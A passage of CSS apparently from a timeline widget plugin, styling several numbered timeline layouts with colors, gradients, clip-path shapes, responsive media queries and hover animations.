.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #008baa;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #008baa;
  background-color: #fff;
  border: 10px solid #008baa;
  box-shadow: 0 0 20px #006176;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #008baa;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-color: #434e9e;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #434e9e;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    order: 0;
    margin-bottom: 20px;
    margin-top: 0;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #434e9e;
  background-color: #fff;
  border: 10px solid #434e9e;
  box-shadow: 0 0 20px #282e5e;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #282e5e;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-color: #4c0192;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #4c0192;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #4c0192;
  background-color: #fff;
  border: 10px solid #4c0192;
  box-shadow: 0 0 20px #390169;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #4c0192;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  padding: 20px 15px;
  border: 3px dotted #0fbcf9;
  border-top-left-radius: 120px;
  border-top-right-radius: 120px;
  border-bottom: 0;
  margin-bottom: 110px;
  background: transparent !important;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-top-shape {
  position: absolute;
  left: 15px;
  right: 15px;
  height: 230px;
  background: #0c96c7;
  border-radius: 120px 120px 75px 75px;
  text-align: center;
  padding: 30px;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-top-shape
  .bwdtl-timeline-date {
  position: relative;
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  z-index: 0;
  line-height: 1.3;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape {
  background: #4f2b64;
  border-radius: 120px;
  text-align: center;
  padding: 70px 25px;
  position: relative;
  margin-bottom: -100px;
  margin-top: 0;
  transition: 0.4s;
  border-bottom: 1px solid transparent;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape
  .bwdtl-timeline-title {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
  color: #fff;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape
  .bwdtl-timeline-desc {
  line-height: 22px;
  margin-top: 15px;
  color: #eee;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-bottom-shape {
  margin-top: 80px;
  box-shadow: 0 10px 4px #47265a;
  border-bottom: 1px solid #fff;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-top-shape {
  background-color: #47265a;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape {
  background-color: #0c96c7;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-bottom-shape {
  box-shadow: 0 10px 4px #0c96c7;
}
.bwdtl-timeline-Eighteen .bwdtl-timeline-item-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.bwdtl-timeline-Eighteen .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  padding: 30px 20px;
  padding-bottom: 20px;
  padding-bottom: 20px;
  background: gainsboro;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  width: 100%;
  margin-bottom: 70px;
  margin-top: 30px;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #e3d046 0%, #fec700 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #ffac3d 0%, #ff7600 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #ff7d9a 0%, #ff3368 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #44cbc6 0%, #00b6cb 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  font-size: 21px;
  font-weight: 600;
  text-align: center;
  font-weight: 700;
  height: 60px;
  width: 140px;
  border-radius: 30px;
  line-height: 50px;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  color: #333;
  border: 5px solid #fff;
  box-shadow: 0 0 9px #bbb;
  background: inherit;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-top: 20px;
  margin-bottom: 7px;
  font-weight: 700;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  line-height: 24px;
  color: #333;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  height: 50px;
  width: 50px;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 25px) rotate(45deg);
  z-index: -1;
  background: inherit;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::after {
  content: "";
  position: absolute;
  height: 10px;
  background: inherit;
  left: 50%;
  right: 50%;
  bottom: -50px;
  border-radius: 5px;
  transition: 0.4s;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover::after {
  left: 0;
  right: 0;
}
.bwdtl-timeline-nineteen .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-nineteen .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 100%;
  padding: 15px 0;
  border-radius: 60px 15px;
  margin: 15px 0;
  margin-bottom: 60px;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 40px 30px;
  text-align: right;
  border-radius: 74% 7% 75% 6% / 29% 10% 27% 9%;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  padding: 0 15px;
  line-height: 40px;
  border-radius: 30px;
  display: inline-block;
  margin-bottom: 5px;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  line-height: 25px;
  margin: 10px 0;
  font-weight: 700;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  line-height: 21px;
  color: #333;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  height: 150px;
  width: 7px;
  bottom: -50px;
  left: 50%;
  z-index: -1;
  border-radius: 5px;
  transform: translateX(-50%);
  background: inherit;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::after {
  content: "";
  width: 70%;
  height: 20px;
  bottom: -50px;
  position: absolute;
  border-radius: 15px;
  left: 50%;
  transform: translateX(-50%);
  background: inherit;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item {
  background: linear-gradient(180deg, #fdff84 0%, #ed6a07 100%);
  border: 3px solid #f6b217;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #f6b217;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #ee740f;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item {
  background: linear-gradient(175deg, #fffed5 0%, #1f7d09 100%);
  border: 3px solid #7fcd4a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #7fcd4a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #1f7d09;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item {
  background: linear-gradient(175deg, #fd9ae2 0%, #e60d50 100%);
  border: 3px solid #f14b9a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #f14b9a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #fd9ae2;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item {
  background: linear-gradient(175deg, #b7f3f9 0%, #0556e3 100%);
  border: 3px solid #48b4f6;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #48b4f6;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #1464e5;
}
.bwdtl-timeline-twenty .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-twenty .bwdtl-timeline-item-container .bwdtl-timeline-item {
  display: inline-block;
  position: relative;
  margin: 15px 0;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-content {
  box-shadow: 0 0 15px #ccc;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  height: 40px;
  width: 5px;
  left: 50%;
  top: 173px;
  transform: translateX(-50%);
  transition: 0.5s;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 180px;
  height: 180px;
  background-color: #fff;
  padding: 25px;
  clip-path: polygon(
    50% 0%,
    90% 20%,
    100% 60%,
    75% 100%,
    25% 100%,
    0% 60%,
    10% 20%
  );
  margin: 0 auto;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  display: flex;
  justify-content: center;
  align-items: center;
  clip-path: polygon(
    50% 0%,
    90% 20%,
    100% 60%,
    75% 100%,
    25% 100%,
    0% 60%,
    10% 20%
  );
  height: 130px;
  width: 130px;
  font-weight: 700;
  font-size: 20px;
  color: #fff;
  text-align: center;
  line-height: 1.3;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content {
  width: 100%;
  position: relative;
  padding: 20px 10px;
  margin-top: 20px;
  box-shadow: 0 0 15px #ddd;
  background: #fff;
  cursor: initial;
  transition: 0.4s linear;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  line-height: 30px;
  margin: 8px 0;
  color: #333;
  font-weight: 400;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  position: relative;
  line-height: 24px;
  margin-top: 6px;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  position: absolute;
  width: 100%;
  height: 10px;
  left: 0;
  bottom: -20px;
  border-radius: 10px;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item::before {
  background: #01c6b1;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #66dcd0;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #01c6b1;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #01c6b1;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item::before {
  background: #fe5c38;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #fe7c5f;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item::before {
  background: #788900;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #abbc33;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #788900;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #788900;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item::before {
  background: #145799;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #2291ff;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #145799;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #145799;
}
.bwdtl-timeline-twenty-one {
  background: #d4d4d4;
}
.bwdtl-timeline-twenty-one .bwdtl-timeline-item-container {
  width: 80%;
  margin: 0 auto;
  max-width: 900px;
  background: #d4d4d4;
  padding: 40px 0;
  box-shadow: 4px 0 4px 0 #b0b0b0, -4px 0 4px 0 #b0b0b0;
}
.bwdtl-timeline-twenty-one .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: calc(100% + 70px);
  margin-left: -35px;
  color: #fff;
  margin-bottom: 80px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    max-width: 600px;
    margin-top: 115px;
  }
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(1) {
    margin-top: 50px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1) {
  margin-bottom: 0;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  background: #1c7bd6;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  border: 6px solid #1c7bd6;
  color: #1c7bd6;
  box-shadow: 0 0 10px #135695;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  background: #2e426b;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  border: 6px solid #2e426b;
  color: #2e426b;
  box-shadow: 0 0 10px #10203f;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  order: 1;
  padding-left: 100px;
  padding-right: 30px;
  text-align: left;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-title {
    padding: 0 15px;
    text-align: center;
    margin-top: 18px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  order: 0;
  padding-right: 100px;
  padding-left: 30px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-desc {
    padding: 0 15px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-right-top-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-right-bottom-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-left-top-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-left-bottom-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  padding: 15px 30px;
  z-index: 3;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  height: 170px;
  width: 170px;
  border-radius: 50%;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  background: #eee;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 25px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    top: 0;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    flex-direction: column;
    margin-top: 100px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  flex-basis: 50%;
  padding-right: 100px;
  text-align: right;
  font-size: 25px;
  text-transform: capitalize;
  font-weight: 600;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-title {
    flex-basis: 100%;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 15px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  flex-basis: 50%;
  padding-left: 100px;
  text-align: left;
  line-height: 22px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-desc {
    flex-basis: 100%;
    padding: 0 15px;
    text-align: center;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-right-top-shape {
  position: absolute;
  top: -30px;
  right: 2px;
  height: 30px;
  width: 33px;
  background: #145799;
  clip-path: polygon(0 0, 0% 100%, 100% 100%);
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-right-bottom-shape {
  height: 30px;
  width: 33px;
  background: #145799;
  bottom: -30px;
  right: 1px;
  position: absolute;
  clip-path: polygon(100% 0, 0 0, 0 100%);
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-left-top-shape {
  height: 30px;
  width: 33px;
  left: 0;
  top: -30px;
  position: absolute;
  background: #145799;
  clip-path: polygon(100% 0, 100% 100%, 0 100%);
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-left-bottom-shape {
  width: 33px;
  height: 30px;
  background: #145799;
  top: 100%;
  position: absolute;
  clip-path: polygon(0 0, 100% 100%, 100% 0);
}
.bwdtl-timeline-twenty-two .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-twenty-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
  width: 100%;
  margin: 15px 0;
  position: relative;
  margin-bottom: 40px;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content {
  position: relative;
  padding: 20px;
  background: #0c8af9;
  margin-bottom: 30px;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  text-align: center;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content::before {
  content: "";
  position: absolute;
  top: 99.5%;
  left: 0;
  width: 100%;
  height: 62px;
  background: inherit;
  clip-path: polygon(100% 0, 0 0, 50% 100%);
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 25px;
  text-transform: capitalize;
  color: #fff;
  margin-bottom: 10px;
  line-height: 30px;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  line-height: 22px;
  color: #eee;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  height: 130px;
  width: 130px;
  margin: 68px auto 0 auto;
  text-align: center;
  line-height: 1.3;
  font-size: 23px;
  font-weight: 600;
  color: #0c8af9;
  position: relative;
  background: transparent;
  transform-origin: top;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  transform: rotate(0deg);
  display: flex;
  justify-content: center;
  align-items: center;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  transform-origin: center;
  border: 5px solid;
  left: 0px;
  top: 3px;
  transform: rotate(45deg);
  border-bottom-left-radius: 30px;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 10px;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-date {
  animation-name: rotate-year;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-content {
  background-color: #08697e;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
